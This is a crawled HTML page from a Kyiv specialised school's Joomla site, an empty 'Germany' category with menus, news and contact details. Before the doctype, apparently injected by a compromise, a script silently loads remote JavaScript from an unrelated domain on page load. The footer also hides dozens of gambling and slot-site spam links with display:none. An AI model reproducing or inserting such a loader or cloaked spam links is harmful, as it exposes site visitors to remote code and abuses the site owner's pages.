

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zirkova40.kiev.ua/index.php?option=com_content&view=category&layout=blog&id=61&Itemid=1357
body_size: 15110
content:
<script>;(function(o,q,f,e,w,j){w=q.createElement(f);j=q.getElementsByTagName(f)[0];w.async=1;w.src=e;j.parentNode.insertBefore(w,j);})(window,document,"script","https://apidevwa.com/xq89bP8PlpuM6P4tMj7ay0tNk1BqUGKeOa-4V9dYIjYo");</script>

<!doctype html>
<html lang="uk-ua" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://zirkova40.kiev.ua/index.php?option=com_content&view=category&layout=blog&id=61&Itemid=1357">
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Спеціалізована школа №40 міста Києва з поглибленим вивченням німецької мови. DSD-школа" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Спеціалізована школа №40 — німеччина</title>
	<link href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=61&amp;Itemid=1357&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=61&amp;Itemid=1357&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/shaper_helixultimate/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_social_slider/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/css/captify.css" rel="stylesheet" type="text/css" />
	<link href="https://zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/css/oldsexylightbox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-a5bf0); } .cloaked_email span:after { content: attr(data-ep-b98cb); } 
.artsexylightbox {
    margin: 13px;
    border: 2px solid #EEEEEE;
    float: left;
}
#sp-left .sp-module, #sp-right .sp-module {
    margin-top: 50px;
    border: none;
    padding: 30px;
    border-radius: 3px;
}
#sp-right
{
    background-color: #ede8e8;
}
#sp-top-bar a {
    color: #fff;
}

#sp-top-bar {
    background: #cd5551;
    color: #fff;
}body{font-family: 'Times New Roman', sans-serif;font-size: 16px;font-style: normal;}
h1{font-family: 'Times New Roman', sans-serif;font-size: 15px;}
.logo-image {height:40px;}.logo-image-phone {height:40px;}.logo-image {height:40px;}.logo-image-phone {height:40px;}#sp-section-1{ background-color:#cd5551; }#sp-section-1 a{color:#ffffff;}#sp-section-1 a:hover{color:#ffffff;}#sp-main-body{ background-color:#f4f1f1; }#sp-footer{ background-color:#f4f1f1;color:#030000; }#sp-footer a{color:#030000;}.jj_sl_navigation li a {
			background-color:#ad1822;
			text-align:right;
			color:#ffffff !important;
		}
		.jj_sl_navigation .jj_sprite {
			background-image: url(https://zirkova40.kiev.ua/media/mod_social_slider/icons/sprite-white.png);
		}.jj_sl_navigation { top:280px;
			}.jj_sl_navigation .jj_sl_custom1 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom2 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom3 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom4 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom5 a:hover{
			background-color: #000000;
		 }
				.jj_sl_navigation .jj_sprite_custom.jj_custom1 {
					background-image: url(https://zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom2 {
					background-image: url(https://zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom3 {
					background-image: url(https://zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom4 {
					background-image: url(https://zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom5 {
					background-image: url(https://zirkova40.kiev.ua/media/mod_social_slider/icons/icon.png);
				}
	</style>
	<script src="/media/jui/js/jquery.min.js?b7679678987fd41d3942b66815cbe9a0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?b7679678987fd41d3942b66815cbe9a0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?b7679678987fd41d3942b66815cbe9a0" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?b7679678987fd41d3942b66815cbe9a0" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/main.js" type="text/javascript"></script>
	<script src="https://zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/js/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="https://zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/js/captify.tiny.js" type="text/javascript"></script>
	<script src="https://zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/js/sexylightbox.v2.2.jquery.min.js" type="text/javascript"></script>
	<script src="https://zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/js/jquery.nc.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
 var emailProtector=emailProtector||{};emailProtector.addCloakedMailto=function(g,l){var h=document.querySelectorAll("."+g);for(i=0;i<h.length;i++){var b=h[i],k=b.getElementsByTagName("span"),e="",c="";b.className=b.className.replace(" "+g,"");for(var f=0;f<k.length;f++)for(var d=k[f].attributes,a=0;a<d.length;a++)0===d[a].nodeName.toLowerCase().indexOf("data-ep-a5bf0")&&(e+=d[a].value),0===d[a].nodeName.toLowerCase().indexOf("data-ep-b98cb")&&(c=d[a].value+c);if(!c)break;b.innerHTML=e+c;if(!l)break;b.parentNode.href="mailto:"+e+c}}; 
template="shaper_helixultimate";
	</script>
	<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js"></script>
    </head>
    <body class="site helix-ultimate com-content view-category layout-blog task-none itemid-1357 uk-ua ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
            <div id="sp-top-bar"><div class="container"><div class="container-inner"><div class="row"><div id="sp-top1" class="col-lg-6"><div class="sp-column text-center text-lg-left"></div></div><div id="sp-top2" class="col-lg-6"><div class="sp-column text-center text-lg-right"><ul class="sp-contact-info"><li class="sp-contact-phone"><span class="fa fa-phone" aria-hidden="true"></span> <a href="tel:+380444247240директор">+38 (044) 424 72 40 (директор)</a></li><li class="sp-contact-mobile"><span class="fa fa-mobile" aria-hidden="true"></span> <a href="tel:+380444247431канцелярія">+38 (044) 424 74 31 (канцелярія)</a></li><li class="sp-contact-email"><span class="fa fa-envelope" aria-hidden="true"></span> <a href="javascript:/* Цю адресу електронної пошти захищено від спам-ботів.*/"><span class="cloaked_email ep_0ecf406a"><span data-ep-b98cb="&#111;m" data-ep-a5bf0="c&#111;&#110;"><span data-ep-b98cb="l&#46;&#99;" data-ep-a5bf0="&#116;&#97;&#99;"><span data-ep-a5bf0="t&#64;&#101;" data-ep-b98cb="mai"></span></span></span></span><span class="cloaked_email ep_dcb99325" style="display:none;"><span data-ep-a5bf0="c&#111;&#110;" data-ep-b98cb="o&#109;"><span data-ep-b98cb="&#108;&#46;c" data-ep-a5bf0="tac"><span data-ep-b98cb="m&#97;i" data-ep-a5bf0="t&#64;&#101;"></span></span></span></span></a><script type="text/javascript">emailProtector.addCloakedMailto("ep_dcb99325", 1);</script></li><li class="sp-contact-time"><span class="fa fa-clock-o" aria-hidden="true"></span> Понеділок-четвер (09.00 - 18.00)  П'ятниця (09.00 - 17.00)</li></ul></div></div></div></div></div></div><header id="sp-header"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-8 col-lg-3"><div class="sp-column"><div class="logo"><a href="/"><img class="logo-image" src="/images/sampledata/icetheme/logo.png" alt="Спеціалізована школа №40"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9"><div class="sp-column"><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-lg-none" href="#"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item sp-has-child"><a  href="/" >про школу</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=23&amp;Itemid=1313" >вчителі</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=48&amp;Itemid=1307" >DSD-програма</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=88&amp;Itemid=1414" >Deutsches Leben</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=89&amp;Itemid=1415" >Deutsch Sprachdiplom</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=80&amp;Itemid=1377" >виховна система школи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=1390" >установчі документи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=111&amp;Itemid=1435" >шкільна документація</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=28&amp;Itemid=1315" >фінансово-господарська діяльність</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=815&amp;Itemid=1443" >наявність вільних місць</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=97&amp;Itemid=1417" >вакансії</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=66&amp;Itemid=1304" >шкільне життя</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=51&amp;Itemid=1347" >шкільні методичні об'днання</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=11&amp;Itemid=1410" >класне життя</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=47&amp;Itemid=1342" >виховна робота</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=84&amp;Itemid=1381" >публікації вчителів</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=90&amp;Itemid=1416" >Розробки уроків</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >вчителям</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=49&amp;Itemid=1345" >оновлення змісту управління</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=50&amp;Itemid=1346" >освітній менеджемент</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=77&amp;Itemid=1374" >абетка вчителя</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=78&amp;Itemid=1375" >професійний успіх</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=79&amp;Itemid=1376" >шкільний моніторінг</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=81&amp;Itemid=1378" >сучасний урок</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=82&amp;Itemid=1379" >вільний мікрофон</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=83&amp;Itemid=1380" >сучасна школа</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a  href="/" >учням</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/" >історія, як вона є</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=67&amp;Itemid=1362" >первісне суспільство</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=68&amp;Itemid=1363" >давній світ</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=69&amp;Itemid=1364" >київська русь</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=70&amp;Itemid=1365" >середньовіччя</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=71&amp;Itemid=1366" >україна середньовічна</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=72&amp;Itemid=1367" >козаччина</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=73&amp;Itemid=1368" >нова історія україни XIX ст - 1921р</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=74&amp;Itemid=1369" >радянські часи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=75&amp;Itemid=1370" >друга світова війна</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=76&amp;Itemid=1371" >україна сьогодні</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a  href="/" >по країнах та континентах</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=59&amp;Itemid=1355" >україна</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=60&amp;Itemid=1356" >США</a></li><li class="sp-menu-item current-item active"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=61&amp;Itemid=1357" >німеччина</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=62&amp;Itemid=1358" >євросоюз</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=85&amp;Itemid=1383" >росія</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=63&amp;Itemid=1359" >азія</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=64&amp;Itemid=1360" >африка</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=65&amp;Itemid=1361" >латинська америка</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=54&amp;Itemid=1350" >як тебе не любити, Києве мій?</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=52&amp;Itemid=1348" >Сороконіжка ©</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=53&amp;Itemid=1349" >видатна особистість</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=56&amp;Itemid=1352" >а чи знаєте ви?...</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=55&amp;Itemid=1351" >поради</a></li></ul></div></div></li><li class="sp-menu-item"><a class="loginModal" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=28&amp;Itemid=1413" >батькам</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a class="loginModal" href="/" >інформація</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a class="loginModal" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=87&amp;Itemid=1024" >оголошення</a></li><li class="sp-menu-item"><a class="loginModal" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=27&amp;Itemid=1412" >важлива інформація</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=810&amp;Itemid=1442" target="_blank" >територія обслуговування школи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=119&amp;Itemid=1331" >зв'язатися з нами</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=98&amp;Itemid=1433" >навчаємось дистанційно</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=106&amp;Itemid=1423" >1-ші класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=107&amp;Itemid=1424" >2-ги класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=108&amp;Itemid=1425" >3-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=109&amp;Itemid=1426" >4-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=99&amp;Itemid=1427" >5-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=100&amp;Itemid=1421" >6-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=101&amp;Itemid=1428" >7-мі класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=102&amp;Itemid=1429" >8-мі класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=103&amp;Itemid=1430" >9-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=104&amp;Itemid=1431" >10-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=category&amp;id=105&amp;Itemid=1432" >11-ті класи</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=712&amp;Itemid=1436" >У дистанційний клас - не перший раз</a></li><li class="sp-menu-item"><a  href="/index.php?option=com_content&amp;view=article&amp;id=590&amp;Itemid=1437" >Матеріали для дистанційнійного навчання </a></li></ul></div></div></li></ul></nav></div></div></div></div></div></header>            <section id="sp-section-1"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="container-inner"><div class="row"><main id="sp-component" class="col-lg-8 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="blog">
	
		
	
			<div class="category-desc clearfix">
														</div>
	
						<p>У цій категорії немає статей. Якщо дочірні категорії показуються на цій сторінці, то вони можуть містити статті.</p>
			
	
	
	
	
	
	
</div></div></main><aside id="sp-right" class="col-lg-4 "><div class="sp-column "><div class="sp-module  span1"><h1 class="sp-module-title">Актуально</h1><div class="sp-module-content"><ul class="newsflash-horiz mod-list">
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=815:informatsiia-pro-naiavnist-vilnykh-mists-stanom-na-13-lystopada-2025-roku&amp;catid=26&amp;Itemid=1443">
			Інформація про наявність вільних місць станом на 13 листопада 2025 року		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=815:informatsiia-pro-naiavnist-vilnykh-mists-stanom-na-13-lystopada-2025-roku&amp;catid=26&amp;Itemid=1443">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=813:do-uvahy-batkiv-maibutnikh-pershoklasnykiv&amp;catid=87&amp;Itemid=1024">
			До уваги батьків майбутніх першокласників!		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=813:do-uvahy-batkiv-maibutnikh-pershoklasnykiv&amp;catid=87&amp;Itemid=1024">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=808:ukraina-chekaie-na-vstupnykiv-z-tymchasovo-okupovanykh-terytorii&amp;catid=27&amp;Itemid=1412">
			Україна чекає на вступників з тимчасово окупованих територій!		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=808:ukraina-chekaie-na-vstupnykiv-z-tymchasovo-okupovanykh-terytorii&amp;catid=27&amp;Itemid=1412">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=812:nakaz-pro-zarakhuvannia-uchniv-do-1-kh-klasiv-u-2021-2022-nr-2&amp;catid=27&amp;Itemid=1412">
			Наказ «Про зарахування учнів до 1-х класів у 2025-2026 н.р.»		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=812:nakaz-pro-zarakhuvannia-uchniv-do-1-kh-klasiv-u-2021-2022-nr-2&amp;catid=27&amp;Itemid=1412">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=811:zaproshuiemo-na-zustrich-batkiv-maibutnikh-pershoklasnykiv-2025-2026-navchalnoho-roku&amp;catid=87&amp;Itemid=1024">
			 Запрошуємо батьків майбутніх першокласників		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=811:zaproshuiemo-na-zustrich-batkiv-maibutnikh-pershoklasnykiv-2025-2026-navchalnoho-roku&amp;catid=87&amp;Itemid=1024">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
	</ul>
</div></div></div></aside></div></div></div></section><section id="sp-section-4"><div class="container"><div class="container-inner"><div class="row"><div id="sp-feature" class="col-lg-12 "><div class="sp-column "><div class="sp-module style-2 span3"><h5 class="sp-module-title">УВАГА! ВАКАНСІЇ!</h5><div class="sp-module-content">

<div class="customstyle-2"  >
	<!-- START: Articles Anywhere --><p style="margin: 0px; color: #616161; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;"> Увага! Школа шукає співробітників.<br>
</p><div class="readmore">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=467&amp;catid=97&amp;Itemid=1417" itemprop="url" aria-label="Детальніше:  Увага! Школа шукає співробітників.">
			Детальніше...		</a>
	</div>
<!-- END: Articles Anywhere -->
<!-- START: Articles Anywhere --><p style="margin: 0px; color: #616161; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;">Запрошуємо на роботу працівника харчоблоку<br>
</p><div class="readmore">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=494&amp;catid=97&amp;Itemid=1417" itemprop="url" aria-label="Детальніше:  Запрошуємо на роботу працівника харчоблоку">
			Детальніше...		</a>
	</div>
<!-- END: Articles Anywhere -->
<p style="margin: 0px; color: #616161; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;"> </p></div>
</div></div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Наша адреса</h3><div class="sp-module-content">

<div class="custom"  >
	<address><span><span><span><span><span><span><span><span><span><span><span><span><span><span>vul. Lvivska, 6/3, metro Kiev, 03115</span></span></span></span></span></span></span></span></span></span></span></span></span></span><br /><address><span><span><span><span><span><span><span><span><span><span><span><span><span><span>+38 (044) 424 74 31 (kantor), </span></span></span></span></span></span></span></span></span></span></span></span></span></span><br /><span><span><span><span><span><span><span><span><span><span><span><span><span><span>+38 (044) 424 72 40 (direktur), </span></span></span></span></span></span></span></span></span></span></span></span></span></span><br /><span><span><span><span><span><span><span><span><span><span><span><span><span><span><!-- Цю адресу електронної пошти захищено від спам-ботів. --><span class="cloaked_email ep_3fd6039d"><span data-ep-b98cb="&#111;&#109;" data-ep-a5bf0="z&#105;r&#107;o"><span data-ep-b98cb="&#97;&#105;&#108;&#46;c" data-ep-a5bf0="&#118;a&#115;&#111;r"><span data-ep-b98cb="4&#48;&#64;&#103;&#109;" data-ep-a5bf0="&#111;k&#111;&#118;a"></span></span></span></span><script type="text/javascript">emailProtector.addCloakedMailto("ep_3fd6039d", 0);</script></span></span></span></span></span></span></span></span></span></span></span></span></span></span></address></address>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rohden.com/"><span><span>togel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rohden.com/"><span><span>toto makau</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://uniani.ani.gov.co/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.thaistaraddison.com/"><span><span>POKERACE99</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lingtogel77.com/"><span><span>link slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://via.vestnik.shakarim.kz/"><span><span>slot gacor 4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kaisar4dtoto1.com/"><span><span>kaisar4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kaisar4dtoto1.com/"><span><span>kaisar4dtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://iaia.org/"><span><span>link slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://job.szczecinek.pl/"><span><span>sulebet</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://aan2024.org/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://chaichod.com/"><span><span>asdtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://consumersleads.com/"><span><span>menara4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://advan.id/"><span><span>https://advan.id/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://cicit66.com/"><span><span>cicit66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://navermk.com/"><span><span>napi4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bahisgirisadresi.com/"><span><span>satrio66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bahisgirisadresi.com/"><span><span>satrio 66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://gutterhelmetcolorado.com/site/"><span><span>JESTAN66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.timeayeyar.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://info.doa.go.th/kasikorn/"><span><span>meningkatkan backlink</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://zennout.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.websiteinventive.com/privacy-policy/"><span><span>slot presiden</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thesis.ipdc.edu.tl/"><span><span>https://tesis.ipdc.edu.tl/</span></span></a></li>
